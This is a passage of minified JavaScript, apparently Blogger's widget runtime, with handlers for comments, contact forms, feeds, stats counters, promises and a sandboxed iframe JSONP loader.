f.inReplyTo+"-rt"))&&Wb(f,Ka)}}a.length<c.commentsPerPage?(this.B=null,Ub(Ed("loadmore",this.A.A),Ka)):this.B=a[a.length-1].timestampAbs+1}}else L.prototype.da.call(this,a,b)};v.Rc=function(a){var b=null,c=null;a=Sd(a.currentTarget,null,"thread-toggle");Zb(a,Ya)?(b=Xa,c=Ya):(b=Ya,c=Xa);Nb((a.parentElement||document).querySelectorAll("."+c),function(d){Yb(d,c,b)})};v.Gc=function(a){a=bk(a.currentTarget);fk(this,a||void 0)};
function fk(a,b){var c=document.getElementById(sa);if(c){var d=Xh(c.src),e=b?"c"+b:"top",f=document.getElementById(e+"-ce");f&&f!==(c.parentElement||null)&&(c.height="250px",c.style.display=na,c.src="",f.appendChild(c),b?d.A.set("parentID",b):ci(d.A,"parentID"),c.src=d.toString());Nb((a.A.A||document).querySelectorAll(".continue"),function(g){Wb(g,Ka)});(a=document.getElementById(e+"-continue"))&&Ub(a,Ka)}}
v.zc=function(){this.G&&this.B&&this.F.xa("getComments",{postId:this.G,publishedMin:this.B},function(a){return Gf(a)<500},"GET")};
v.aa=function(){if(this.A.data.mobile){var a=H(sa),b=window.location.href.split("#");b[b.length-1]&&b[b.length-1]=="comment-form"?a&&(a.style.display=na):a&&(a.style.display=p);a=J(this.F,"comment-editor-toggle-link");a!=null&&(a.onclick=this.Qc);(a=H("mobile-share-button"))&&this.D&&(a.onclick=A(this.od,this))}this.M=new Xj;this.M.init();ek(this,this.A.A);if(a=Ed("loadmore",this.A.A)){a.onclick=this.zc.bind(this);if(ak&&a.dataset)b=a.dataset;else{b={};for(var c=a.attributes,d=0;d<c.length;++d){var e=
c[d];if(e.name.lastIndexOf("data-",0)==0){var f=Ec(e.name.slice(5));b[f]=e.value}}}b.publishedMin&&b.postId&&(this.B=parseInt(b.publishedMin,10)+1,this.G=b.postId,Wb(a,Ka))}fk(this)};function ek(a,b){Nb((b||document).querySelectorAll(".thread-toggle"),function(c){c.onclick=this.Rc.bind(this);Nb((c||document).getElementsByTagName("A"),function(d){d.href="javascript:;"})},a);Nb((b||document).querySelectorAll(".comment-reply"),function(c){c.onclick=this.Gc.bind(this);c.href="javascript:;"},a)}
v.od=function(){this.D.la?this.D.show(!0):this.D.render()};v.Qc=function(){var a=H(sa);a&&(a.style.display=a.style.display==p?na:p);return!1};var dk=0;C("_BlogView",ck);function gk(a){L.call(this,"BlogList",a)}x(gk,L);v=gk.prototype;v.aa=function(){var a=this.F.K.data;this.xb=a.totalItems;this.Xa=a.numItemsToShow;this.Xa!=0&&this.xb>this.Xa&&(Ff(this.F,"show-all").onclick=this.jc.bind(this),Ff(this.F,"show-n").onclick=this.jc.bind(this));me(window,"load",this.yc)};
v.jc=function(){var a=J(this.F,"blogs");if(a!=null){a=a.getElementsByTagName("li");for(var b=this.Xa;b<this.xb;b++){var c=a[b];c.style.display=c.style.display==p?na:p}a=Ff(this.F,"show-all");a.style.display=a.style.display==p?"inline":p;a=Ff(this.F,"show-n");a.style.display=a.style.display==p?"inline":p}};v.yc=function(){for(var a=document.images.length,b=0;b<a;b++){var c=document.images[b],d=null;if(d=c.getAttribute("data-lateloadsrc"))me(c,Ia,function(){this.style.visibility=Ka}),c.src=d}};
v.xb=null;v.Xa=null;C("_BlogListView",gk);function hk(a){L.call(this,"BlogSearch",a)}x(hk,L);C("_BlogSearchView",hk);var ik=RegExp("^[+a-zA-Z0-9_.!#$%&'*\\/=?^`{|}~-]+@([a-zA-Z0-9-]+\\.)+[a-zA-Z0-9]{2,63}$");function jk(a){L.call(this,"ContactForm",a);this.A=a.K;this.B=this.A.data}E(jk,L);C("_ContactFormView",jk);jk.prototype.aa=function(){var a=H(J(this.F,Aa));if(a){var b=this;a.onclick=function(){kk(b)&&lk(b)}}};
function kk(a){H(J(a.F,xa)).className=xa;H(J(a.F,xa)).textContent="";H(J(a.F,Ba)).className=Ba;H(J(a.F,Ba)).textContent="";var b=Kd(document,"IMG");b.src="https://resources.blogblog.com/img/widgets/icon_contactform_cross.gif";b.className="contact-form-cross";b.onclick=function(){H(J(a.F,xa)).className=xa;H(J(a.F,xa)).textContent=""};var c=jc(H(J(a.F,va)).value);if(!ik.test(c))return H(J(a.F,xa)).className=ya,H(J(a.F,xa)).innerHTML=a.B.contactFormInvalidEmailMsg,H(J(a.F,xa)).appendChild(b),!1;c=H(J(a.F,
wa)).value;return c==null||jc(c)==""?(H(J(a.F,xa)).className=ya,H(J(a.F,xa)).innerHTML=a.B.contactFormEmptyMessageMsg,H(J(a.F,xa)).appendChild(b),!1):!0}
function lk(a){H(J(a.F,Aa)).className="contact-form-button contact-form-button-submit disabled";H(J(a.F,Aa)).disabled=!0;H(J(a.F,Ba)).className=Ca;H(J(a.F,Ba)).innerHTML=a.B.contactFormMessageSendingMsg;var b=encodeURIComponent(jc(H(J(a.F,za)).value)),c=encodeURIComponent(jc(H(J(a.F,va)).value)),d=encodeURIComponent(jc(H(J(a.F,wa)).value)),e=encodeURIComponent(a.B.blogId),f=encodeURIComponent(a.B.contactFormToken);b=["name="+b,"email="+c,"message="+d,"blogID="+e,"token="+f];c=a.B.submitUrl;if(window.XDomainRequest&&
Rc()<=9){var g=new XDomainRequest;g.onload=function(){var h=eval("("+g.responseText+")");h=eval(h.details.emailSentStatus);mk(a,h)};g.open("post",c,!0);g.send(b.join("&"))}else Re(c,a.Ka.bind(a),"POST",b.join("&"))}jk.prototype.Ka=function(a){a=a.target;var b=eval("("+Ze(a)+")");b=eval(b.details.emailSentStatus);mk(this,Ye(a)&&b)};
function mk(a,b){H(J(a.F,Ba)).className=Ca;b?(H(J(a.F,za)).value="",H(J(a.F,va)).value="",H(J(a.F,wa)).value="",H(J(a.F,Ba)).innerHTML=a.B.contactFormMessageSentMsg):H(J(a.F,Ba)).innerHTML=a.B.contactFormMessageNotSentMsg;setTimeout(function(){H(J(a.F,Ba)).className=Ba;H(J(a.F,Ba)).textContent="";H(J(a.F,Aa)).className="contact-form-button contact-form-button-submit";H(J(a.F,Aa)).removeAttribute("disabled")},3E3)};function nk(a){L.call(this,"Example",a)}x(nk,L);C("_ExampleView",nk);function ok(a){L.call(this,"FeaturedPost",a)}x(ok,L);C("_FeaturedPostView",ok);function pk(a,b){this.C=a;this.D=b;this.B=0;this.A=null}pk.prototype.get=function(){if(this.B>0){this.B--;var a=this.A;this.A=a.next;a.next=null}else a=this.C();return a};function qk(a,b){a.D(b);a.B<100&&(a.B++,b.next=a.A,a.A=b)};function rk(){this.B=this.A=null}rk.prototype.add=function(a,b){var c=sk.get();c.set(a,b);this.B?this.B.next=c:this.A=c;this.B=c};function tk(){var a=uk,b=null;a.A&&(b=a.A,a.A=a.A.next,a.A||(a.B=null),b.next=null);return b}var sk=new pk(function(){return new vk},function(a){return a.reset()});function vk(){this.next=this.scope=this.A=null}vk.prototype.set=function(a,b){this.A=a;this.scope=b;this.next=null};vk.prototype.reset=function(){this.next=this.scope=this.A=null};var wk,xk=!1,uk=new rk;function yk(a,b){wk||zk();xk||(wk(),xk=!0);uk.add(a,b)}function zk(){var a=Promise.resolve(void 0);wk=function(){a.then(Ak)}}function Ak(){for(var a;a=tk();){try{a.A.call(a.scope)}catch(b){Xf(b)}qk(sk,a)}xk=!1};function Bk(a){if(!a)return!1;try{return!!a.$goog_Thenable}catch(b){return!1}};function Ck(a){this.A=0;this.J=void 0;this.D=this.B=this.C=null;this.G=this.H=!1;if(a!=cf)try{var b=this;a.call(void 0,function(c){Dk(b,2,c)},function(c){Dk(b,3,c)})}catch(c){Dk(this,3,c)}}function Ek(){this.next=this.C=this.B=this.D=this.A=null;this.G=!1}Ek.prototype.reset=function(){this.C=this.B=this.D=this.A=null;this.G=!1};var Fk=new pk(function(){return new Ek},function(a){a.reset()});function Gk(a,b,c){var d=Fk.get();d.D=a;d.B=b;d.C=c;return d}
function Hk(){var a,b,c=new Ck(function(d,e){a=d;b=e});return new Ik(c,a,b)}Ck.prototype.then=function(a,b,c){return Jk(this,Je(typeof a===n?a:null),Je(typeof b===n?b:null),c)};Ck.prototype.$goog_Thenable=!0;Ck.prototype.cancel=function(a){if(this.A==0){var b=new Kk(a);yk(function(){Lk(this,b)},this)}};
function Lk(a,b){if(a.A==0)if(a.C){var c=a.C;if(c.B){for(var d=0,e=null,f=null,g=c.B;g&&(g.G||(d++,g.A==a&&(e=g),!(e&&d>1)));g=g.next)e||(f=g);e&&(c.A==0&&d==1?Lk(c,b):(f?(d=f,d.next==c.D&&(c.D=d),d.next=d.next.next):Mk(c),Nk(c,e,3,b)))}a.C=null}else Dk(a,3,b)}function Ok(a,b){a.B||a.A!=2&&a.A!=3||Pk(a);a.D?a.D.next=b:a.B=b;a.D=b}
function Jk(a,b,c,d){var e=Gk(null,null,null);e.A=new Ck(function(f,g){e.D=b?function(h){try{var k=b.call(d,h);f(k)}catch(l){g(l)}}:f;e.B=c?function(h){try{var k=c.call(d,h);k===void 0&&h instanceof Kk?g(h):f(k)}catch(l){g(l)}}:g});e.A.C=a;Ok(a,e);return e.A}Ck.prototype.M=function(a){this.A=0;Dk(this,2,a)};Ck.prototype.S=function(a){this.A=0;Dk(this,3,a)};
function Dk(a,b,c){if(a.A==0){a===c&&(b=3,c=new TypeError("Promise cannot resolve to itself"));a.A=1;a:{var d=c,e=a.M,f=a.S;if(d instanceof Ck){Ok(d,Gk(e||cf,f||null,a));var g=!0}else if(Bk(d))d.then(e,f,a),g=!0;else{if(Hb(d))try{var h=d.then;if(typeof h===n){Qk(d,h,e,f,a);g=!0;break a}}catch(k){f.call(a,k);g=!0;break a}g=!1}}g||(a.J=c,a.A=b,a.C=null,Pk(a),b!=3||c instanceof Kk||Rk(a,c))}}
function Qk(a,b,c,d,e){function f(k){h||(h=!0,d.call(e,k))}function g(k){h||(h=!0,c.call(e,k))}var h=!1;try{b.call(a,g,f)}catch(k){f(k)}}function Pk(a){a.H||(a.H=!0,yk(a.I,a))}function Mk(a){var b=null;a.B&&(b=a.B,a.B=b.next,b.next=null);a.B||(a.D=null);return b}Ck.prototype.I=function(){for(var a;a=Mk(this);)Nk(this,a,this.A,this.J);this.H=!1};
function Nk(a,b,c,d){if(c==3&&b.B&&!b.G)for(;a&&a.G;a=a.C)a.G=!1;if(b.A)b.A.C=null,Sk(b,c,d);else try{b.G?b.D.call(b.C):Sk(b,c,d)}catch(e){Tk.call(null,e)}qk(Fk,b)}function Sk(a,b,c){b==2?a.D.call(a.C,c):a.B&&a.B.call(a.C,c)}function Rk(a,b){a.G=!0;yk(function(){a.G&&Tk.call(null,b)})}var Tk=Xf;function Kk(a){Kb.call(this,a)}E(Kk,Kb);Kk.prototype.name="cancel";function Ik(a,b,c){this.promise=a;this.resolve=b;this.reject=c};/*

 Copyright 2005, 2007 Bob Ippolito. All Rights Reserved.
 Copyright The Closure Library Authors.
 SPDX-License-Identifier: MIT
*/
function Uk(a){var b=Vk;this.G=[];this.T=b;this.O=a||null;this.D=this.C=!1;this.B=void 0;this.M=this.U=this.J=!1;this.H=0;this.A=null;this.I=0}Uk.prototype.cancel=function(a){if(this.C)this.B instanceof Uk&&this.B.cancel();else{if(this.A){var b=this.A;delete this.A;a?b.cancel(a):(b.I--,b.I<=0&&b.cancel())}this.T?this.T.call(this.O,this):this.M=!0;this.C||(a=new Wk(this),Xk(this),Yk(this,!1,a))}};Uk.prototype.S=function(a,b){this.J=!1;Yk(this,a,b)};function Yk(a,b,c){a.C=!0;a.B=c;a.D=!b;Zk(a)}
function Xk(a){if(a.C){if(!a.M)throw new $k(a);a.M=!1}}Uk.prototype.callback=function(a){Xk(this);Yk(this,!0,a)};function al(a,b,c,d){var e=a.C;e||(b===c?b=c=Je(b):(b=Je(b),c=Je(c)));a.G.push([b,c,d]);e&&Zk(a)}Uk.prototype.then=function(a,b,c){var d,e,f=new Ck(function(g,h){e=g;d=h});al(this,e,function(g){g instanceof Wk?f.cancel():d(g);return bl},this);return f.then(a,b,c)};Uk.prototype.$goog_Thenable=!0;function cl(a){return Ob(a.G,function(b){return typeof b[1]===n})}var bl={};
function Zk(a){if(a.H&&a.C&&cl(a)){var b=a.H,c=dl[b];c&&(z.clearTimeout(c.Y),delete dl[b]);a.H=0}a.A&&(a.A.I--,delete a.A);b=a.B;for(var d=c=!1;a.G.length&&!a.J;){var e=a.G.shift(),f=e[0],g=e[1];e=e[2];if(f=a.D?g:f)try{var h=f.call(e||a.O,b);h===bl&&(h=void 0);h!==void 0&&(a.D=a.D&&(h==b||h instanceof Error),a.B=b=h);if(Bk(b)||typeof z.Promise===n&&b instanceof z.Promise)d=!0,a.J=!0}catch(k){b=k,a.D=!0,cl(a)||(c=!0)}}a.B=b;d&&(h=A(a.S,a,!0),d=A(a.S,a,!1),b instanceof Uk?(al(b,h,d),b.U=!0):b.then(h,
d));c&&(b=new el(b),dl[b.Y]=b,a.H=b.Y)}function $k(){Kb.call(this)}E($k,Kb);$k.prototype.message="Deferred has already fired";$k.prototype.name="AlreadyCalledError";function Wk(){Kb.call(this)}E(Wk,Kb);Wk.prototype.message="Deferred was canceled";Wk.prototype.name="CanceledError";function el(a){this.Y=z.setTimeout(A(this.B,this),0);this.A=a}el.prototype.B=function(){delete dl[this.Y];throw this.A;};var dl={};function fl(a,b){var c=b||{};b=c.document||document;var d=rc(a).toString(),e=Vd(new Ud(b),ca),f={fc:e,qa:void 0},g=new Uk(f),h=null,k=c.timeout!=null?c.timeout:5E3;k>0&&(h=window.setTimeout(function(){gl(e,!0);var l=new hl(1,"Timeout reached for loading script "+d);Xk(g);Yk(g,!1,l)},k),f.qa=h);e.onload=e.onreadystatechange=function(){e.readyState&&e.readyState!="loaded"&&e.readyState!=ua||(gl(e,c.ad||!1,h),g.callback(null))};e.onerror=function(){gl(e,!0,h);var l=new hl(0,"Error while loading script "+
d);Xk(g);Yk(g,!1,l)};f=c.attributes||{};ic(f,{type:Wa,charset:"UTF-8"});Gd(e,f);Ac(e,a);il(b).appendChild(e);return g}function il(a){var b=(a||document).getElementsByTagName("HEAD");return b&&b.length!==0?b[0]:a.documentElement}function Vk(){if(this&&this.fc){var a=this.fc;a&&a.tagName==ca&&gl(a,!0,this.qa)}}function gl(a,b,c){c!=null&&z.clearTimeout(c);a.onload=function(){};a.onerror=function(){};a.onreadystatechange=function(){};b&&window.setTimeout(function(){Nd(a)},0)}
function hl(a,b){var c="Jsloader error (code #"+a+")";b&&(c+=": "+b);Kb.call(this,c);this.code=a}E(hl,Kb);function jl(){this.A=kl;this.qa=5E3}var ll=0;jl.prototype.cancel=function(a){a&&(a.cd&&a.cd.cancel(),a.Y&&ml(a.Y,!1))};function nl(a){return function(){ml(a,!1)}}function ol(a,b){return function(c){ml(a,!0);b.apply(void 0,arguments)}}function ml(a,b){a="_callbacks___"+a;if(z[a])if(b)try{delete z[a]}catch(c){z[a]=void 0}else z[a]=cf};var pl=rb(["//ajax.googleapis.com/ajax/services/feed/load"]);function ql(a){L.call(this,"Feed",a)}x(ql,L);ql.prototype.da=function(a,b){a=="getFeed"?(this.A.C=b,rl(this.A)):L.prototype.da.call(this,a,b)};
ql.prototype.aa=function(){if(this.B=J(this.F,"feedItemListDisplay")){var a=this.F.K.data;this.A=new sl(a.feedUrl,this.B,{numItemsShow:a.numItemsShow,showItemAuthor:a.showItemAuthor,showItemDate:a.showItemDate,linkTarget:a.openLinksInNewWindow?"_blank":"_self",useFeedWidgetServ:a.useFeedWidgetServ==="true"});a.useFeedWidgetServ==="true"?this.F.xa("getFeed",null,null,"GET"):rl(this.A)}};function sl(a,b,c){this.J=a;this.B=b;this.A=c}
function rl(a){if(a.A.useFeedWidgetServ)a.C.status=="ok"?tl(a,a.C.feed):ul(a);else{var b=new jl;b.qa=-1;var c={q:a.J,num:a.A.numItemsShow,output:"json",v:"1.0"};a=A(a.D,a);if(c){var d={};for(e in c)d[e]=c[e];c=d}else c={};var e=c;c="_"+(ll++).toString(36)+Date.now().toString(36);d="_callbacks___"+c;a&&(z[d]=ol(c,a),e.callback=d);a={timeout:b.qa,ad:!0};d=b.A;b=new Map(Object.entries(e));var f=rc(d).toString();var g=f.split(/[?#]/);d=/[?]/.test(f)?"?"+g[1]:"";e=g[0];f=/[#]/.test(f)?"#"+(d?g[2]:g[1]):
"";b=Cd(e,d,f,b);a=fl(b,a);al(a,null,nl(c))}}sl.prototype.D=function(a){a.responseStatus==200?tl(this,a.responseData.feed):ul(this)};
function tl(a,b){Md(a.B);var c=Kd(document,"ul");a.B.appendChild(c);for(var d=Math.min(b.entries.length,a.A.numItemsShow),e=0;e<d;e++){var f=b.entries[e],g=Kd(document,"li");c.appendChild(g);var h;(h=a.A.previewMode)||(h=(new Hh(f.link)).D,h=!(h==""||h=="http"||h=="https"));h=h?Id("A",{href:"javascript:void(0);"},f.title):Id("A",{href:f.link},f.title);h.target=a.A.linkTarget;g.appendChild(Id(da,{"class":"item-title"},h));a.A.showItemDate&&(h=Id(da,{"class":"item-date"},"\u00a0-\u00a0"+(new Date(f.publishedDate)).toLocaleDateString()),
g.appendChild(h));a.A.showItemAuthor&&(f=Id(da,{"class":"item-author"},"\u00a0-\u00a0"+f.author),g.appendChild(f))}a.G&&a.G(b)}function ul(a){Md(a.B);a.B.appendChild(Id(da,null,"Error loading feed."));a.H&&a.H()}var kl=function(a){var b=tb.apply(1,arguments);if(b.length===0)return qc(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return qc(c)}(pl);C("_FeedView",ql);function vl(a){L.call(this,"Followers",a)}x(vl,L);C("_FollowersView",vl);function wl(a){L.call(this,wl.V,a)}E(wl,L);wl.V="Header";C("_HeaderView",wl);function xl(a,b){L.call(this,b,a)}x(xl,L);function yl(a){L.call(this,"Text",a)}x(yl,xl);function zl(a){L.call(this,"HTML",a)}x(zl,xl);C("_TextView",yl);C("_HTMLView",zl);function Al(a){L.call(this,"Image",a);this.A=a.K}x(Al,L);Al.prototype.aa=function(){if(this.A.data.resize==1){var a=J(this.F,"img"),b=this.A.A;if(a&&b){if(document.defaultView)b=parseInt(document.defaultView.getComputedStyle(b,null).width,10);else if(b.currentStyle)a.style.display=p,b=b.offsetWidth,a.style.display="";else return;a.width>b&&(a.height=Math.round(b/a.width*a.height),a.width=b);a.style.visibility=ab}}};C("_ImageView",Al);function Bl(a){L.call(this,"Label",a)}x(Bl,L);C("_LabelView",Bl);function Cl(a){L.call(this,Cl.V,a)}E(Cl,L);Cl.V="TextList";C("_TextListView",Cl);function Dl(a){L.call(this,Dl.V,a)}E(Dl,L);Dl.V="LinkList";C("_LinkListView",Dl);function El(a){L.call(this,"BloggerButton",a)}x(El,L);C("_BloggerButtonView",El);function Fl(a){L.call(this,"Navbar",a)}x(Fl,L);C("_NavbarView",Fl);function Gl(a){L.call(this,"PageList",a)}x(Gl,L);Gl.prototype.C=function(){return"PageList"};Gl.prototype.aa=function(){if(this.F.K.data.mobile!=0){var a=J(this.F,"select");a&&(a.onchange=function(b){b=b||window.event;b=b.target||b.srcElement;if(b=b.options[b.selectedIndex].value)window.location=b})}};var _PageListView=Gl;C("_PageListView",Gl);function Hl(a){L.call(this,"Poll",a);this.D=this.B=this.A=null;if(a=this.F.K.data)this.A="poll-widget"+a.pollid,this.B=a.iframeurl,this.D=me(window,"message",this.G,!1,this),a=document.getElementsByName(this.A)[0],a!=void 0&&(a.src.src=rc(this.B).toString())}x(Hl,L);Hl.prototype.G=function(a){var b=document.getElementsByName(this.A)[0];b!=void 0&&(a=a.A,a.source===b.contentWindow&&this.B.lastIndexOf(a.origin,0)==0&&(a=a.data,typeof a!==q||a<0||(b.height=a+"px",ve(this.D))))};C("_PollView",Hl);function Il(a){L.call(this,"PopularPosts",a)}x(Il,L);C("_PopularPostsView",Il);function Jl(a){L.call(this,"Profile",a);this.A=a.K}x(Jl,L);Jl.prototype.aa=function(){this.A&&this.A.A&&this.F.K.data.isDisplayable==0&&(this.A.A.style.display=p)};C("_ProfileView",Jl);function Kl(a){L.call(this,"RecentPosts",a)}x(Kl,L);C("_RecentPostsView",Kl);function Ll(a){L.call(this,"ReportAbuse",a)}x(Ll,L);C("_ReportAbuseView",Ll);function Ml(a){L.call(this,Ml.V,a)}E(Ml,L);Ml.V="Sharing";C("_SharingView",Ml);function Nl(a,b){Ce.call(this);this.B=a||1;this.A=b||z;this.C=A(this.Bd,this);this.D=Date.now()}E(Nl,Ce);v=Nl.prototype;v.Ia=!1;v.ea=null;v.Bd=function(){if(this.Ia){var a=Date.now()-this.D;a>0&&a<this.B*.8?this.ea=this.A.setTimeout(this.C,this.B-a):(this.ea&&(this.A.clearTimeout(this.ea),this.ea=null),I(this,"tick"),this.Ia&&(Ol(this),this.start()))}};v.start=function(){this.Ia=!0;this.ea||(this.ea=this.A.setTimeout(this.C,this.B),this.D=Date.now())};
function Ol(a){a.Ia=!1;a.ea&&(a.A.clearTimeout(a.ea),a.ea=null)}v.R=function(){Nl.L.R.call(this);Ol(this);delete this.A};function Pl(a,b){if(typeof a!==n)if(a&&typeof a.handleEvent==n)a=A(a.handleEvent,a);else throw Error("Invalid listener argument");Number(b)>2147483647||z.setTimeout(a,b||0)};function Ql(a){L.call(this,"Stats",a)}x(Ql,L);Ql.prototype.aa=function(){J(this.F,"totalCount")!=null&&Re(this.F.K.data.statsUrl,A(this.G,this))};
Ql.prototype.G=function(a){a=a.target;if(Ye(a)){if(a.A)b:{a=a.A.responseText;if(z.JSON)try{var b=z.JSON.parse(a);break b}catch(h){}b=Ke(a)}else b=void 0;a=this.F.K.data;var c=J(this.F,"totalCount");if(c!=null){if(a.showGraphicalCounter){this.D=b.total;for(var d=""+b.total,e=0;e<d.length;e++)c.appendChild(Id(da,{"class":"digit stage-0"},Id("STRONG",null,document.createTextNode(String(d.charAt(e)))),Id(da,{"class":"blind-plate"})));a.showAnimatedCounter&&(this.B=new Nl(b.nextTickMs),me(this.B,"tick",
A(this.H,this,c)),this.B.start())}else{d=b.total;if(isNaN(d)||d<0)d="NaN";else{d=d.toString();e=[];for(var f=d.length,g=0;g<f;g++)g>0&&g%3==0&&e.push(","),e.push(d.charAt(f-1-g));d=e.reverse().join("")}Od(c,d)}a.showSparkline&&(a=Ff(this.F,"sparklinespan"),c=b.sparklineData,b=b.sparklineOptions,a&&c&&b?Rl(a,c,b):a&&a.parentNode.removeChild(a));Ff(this.F,"content").style.display=""}}};
function Rl(a,b,c){google.charts.load("current",{packages:["corechart"]});google.charts.setOnLoadCallback(function(){(new google.visualization.AreaChart(a)).draw(google.visualization.arrayToDataTable(b,!0),Object.assign({enableInteractivity:!1,chartArea:{top:0,left:0,width:75,height:30},hAxis:{textPosition:p,gridlines:{color:"transparent"}},vAxis:{textPosition:p,gridlines:{color:"transparent"}},legend:{position:p}},c))})}
Ql.prototype.H=function(a){if(Sl(this.D+1)>Sl(this.D)){if(a=this.B)if(ae(a))a.W&&he(a.W);else if(a=qe(a)){var b=0;for(e in a.A)for(var c=a.A[e].concat(),d=0;d<c.length;++d)ve(c[d])&&++b}Ol(this.B)}else{this.D++;var e=""+this.D;for(b=0;b<e.length;b++){c=a.childNodes[b];d=e.charAt(b);var f=[];Rd(c.firstChild,f,!0);f=f.join("");f=f.replace(/ \xAD /g," ").replace(/\xAD/g,"");f=f.replace(/\u200B/g,"");f=f.replace(/ +/g," ");f!=" "&&(f=f.replace(/^\s*/,""));f!=d&&(Od(c.firstChild,d),Pl(A(this.A,this,c,
1),50),Pl(A(this.A,this,c,2),100),Pl(A(this.A,this,c,3),150),Pl(A(this.A,this,c,0),200))}}};function Sl(a){return a==0?1:Math.floor(Math.log(a)/Math.LN10)+1}Ql.prototype.A=function(a,b){var c="stage-"+(b!=0?b-1:3);b="stage-"+b;var d=Tb(a);typeof c===u?Rb(d,c):Array.isArray(c)&&(d=Xb(d,c));typeof b!==u||Pb(d,b)?Array.isArray(b)&&Vb(d,b):d.push(b);a.className=d.join(" ")};C("_StatsView",Ql);function Tl(a){L.call(this,"Subscribe",a)}x(Tl,L);function Ul(a,b){a.style.zIndex=b==1?"20":""}var Vl=null,Wl=null;C("_SubscribeView",Tl);
C("_SW_toggleReaderList",function(a,b){var c=document.getElementById(ea+b),d=document.getElementById(fa+b);a||(a=window.event);a.cancelBubble=!0;a.stopPropagation&&a.stopPropagation();var e=document.onclick;Vl!=null&&Vl!=c&&(Ul(Vl.parentNode,!1),Vl.style.display=p,Wl.style.visibility=ab);c.style.display==p?(Ul(c.parentNode,!0),c.style.display="",Vl=c,Wl=d,d.style.visibility=Ka,document.onclick=function(){c.style.display=p;Ul(c.parentNode,!1);d.style.visibility=ab;e&&(document.onclick=e)}):(c.style.display=
p,Ul(c.parentNode,!1),d.style.visibility=ab,e&&(document.onclick=e));return!1});C("_SW_hideReaderList",function(a){var b=document.getElementById(ea+a);a=document.getElementById(fa+a);b.style.display=p;Ul(b.parentNode,!1);a.style.visibility=ab});function Xl(a){L.call(this,Xl.V,a)}E(Xl,L);Xl.V="Translate";C("_TranslateView",Xl);function Yl(a){this.ca=lh(a,void 0,void 0,2048)}x(Yl,xh);var Zl=function(a){return function(b){b=JSON.parse(b);if(!Array.isArray(b))throw Error("Expected jspb data to be an array, got "+Fb(b)+": "+b);gg(b,34);return new a(b)}}(Yl);var $l;function am(){var a=$l||($l=Zl('[null,null,null,null,null,"(function(){\'use strict\';var f\\u003dtypeof Object.defineProperties\\u003d\\u003d\\"function\\"?Object.defineProperty:function(a,c,b){if(a\\u003d\\u003dArray.prototype||a\\u003d\\u003dObject.prototype)return a;a[c]\\u003db.value;return a};function g(a){a\\u003d[\\"object\\"\\u003d\\u003dtypeof globalThis\\u0026\\u0026globalThis,a,\\"object\\"\\u003d\\u003dtypeof window\\u0026\\u0026window,\\"object\\"\\u003d\\u003dtypeof self\\u0026\\u0026self,\\"object\\"\\u003d\\u003dtypeof global\\u0026\\u0026global];for(var c\\u003d0;c\\u003ca.length;++c){var b\\u003da[c];if(b\\u0026\\u0026b.Math\\u003d\\u003dMath)return b}throw Error(\\"Cannot find global object\\");}var h\\u003dg(this);\\nfunction k(a,c){if(c)a:{var b\\u003dh;a\\u003da.split(\\".\\");for(var d\\u003d0;d\\u003ca.length-1;d++){var e\\u003da[d];if(!(e in b))break a;b\\u003db[e]}a\\u003da[a.length-1];d\\u003db[a];c\\u003dc(d);c!\\u003dd\\u0026\\u0026c!\\u003dnull\\u0026\\u0026f(b,a,{configurable:!0,writable:!0,value:c})}}k(\\"globalThis\\",function(a){return a||h});/*\\n\\n Copyright Google LLC\\n SPDX-License-Identifier: Apache-2.0\\n*/\\nvar l\\u003dglobalThis.trustedTypes,m;function n(){var a\\u003dnull;if(!l)return a;try{var c\\u003dfunction(b){return b};a\\u003dl.createPolicy(\\"goog#html\\",{createHTML:c,createScript:c,createScriptURL:c})}catch(b){}return a};function p(a){this.g\\u003da}p.prototype.toString\\u003dfunction(){return this.g+\\"\\"};function q(a){m\\u003d\\u003d\\u003dvoid 0\\u0026\\u0026(m\\u003dn());a\\u003dm?m.createScriptURL(a):a;return new p(a)};if(!function(){if(self.origin)return self.origin\\u003d\\u003d\\u003d\\"null\\";if(location.host!\\u003d\\u003d\\"\\")return!1;try{return window.parent.escape(\\"\\"),!1}catch(a){return!0}}())throw Error(\\"sandboxing error\\");\\nwindow.addEventListener(\\"message\\",function(a){var c\\u003da.ports[0];a\\u003da.data;var b\\u003da.callbackName.split(\\".\\"),d\\u003dwindow;b[0]\\u003d\\u003d\\u003d\\"window\\"\\u0026\\u0026b.shift();for(var e\\u003d0;e\\u003cb.length-1;e++)d[b[e]]\\u003d{},d\\u003dd[b[e]];d[b[b.length-1]]\\u003dfunction(r){c.postMessage(JSON.stringify(r))};b\\u003ddocument.createElement(\\"script\\");a\\u003dq(a.url);if(a instanceof p)a\\u003da.g;else throw Error(\\"\\");b.src\\u003da;document.body.appendChild(b)},!0);}).call(this);\\n"]'));
if(!a)return null;a=R(a,6);if(a===null||a===void 0)a=null;else{var b=oc();a=b?b.createScript(a):a;a=new zc(a)}return a};function bm(a){this.url=a;this.timeout=5E3;this.D="callback";this.A=this.B=null}function cm(a){var b={callback:"?"};b=b===void 0?{}:b;a.A=Hk();var c=new Hh(a.url),d=new Map;d.set("callback",a.D);c.A.wc($h(b),d);dm(a).then(function(){em(a,c.toString())}).then(function(){return a.A.promise}).then(function(){fm(a)},function(){fm(a)});a.timeout>0&&(a.C=setTimeout(function(){a.A.reject("Timeout!")},a.timeout));return a.A.promise}
function em(a,b){var c=new MessageChannel;a.B.contentWindow.postMessage({url:b,callbackName:a.D},"*",[c.port2]);c.port1.onmessage=function(d){var e={};a.C!==void 0&&(clearTimeout(a.C),a.C=void 0);d.data===void 0&&a.A.reject("Callback called, but no data received");typeof d.data!==u&&a.A.reject("Exploitation attempt! Data is not a string!");try{e=JSON.parse(d.data)}catch(f){a.A.reject("Invalid Data received: "+f.message)}a.A.resolve(e)}}
function dm(a){var b=Hk(),c=Kd(document,"IFRAME");if(!c.sandbox)throw Error("iframe sandboxes not supported");c.sandbox.value="allow-scripts";c.style.display=p;a.B=c;a=am();a=Yc([wc("<!DOCTYPE html>"),dd(Xc(a))]);c.srcdoc=xc(a);a=Cc("data:text/html;charset=UTF-8;base64,"+btoa(xc(a).toString()));c.src=rc(a).toString();c.addEventListener("load",function(){return b.resolve(c)},!1);c.addEventListener(Ia,function(d){b.reject(d)},!1);document.documentElement.appendChild(c);return b.promise}
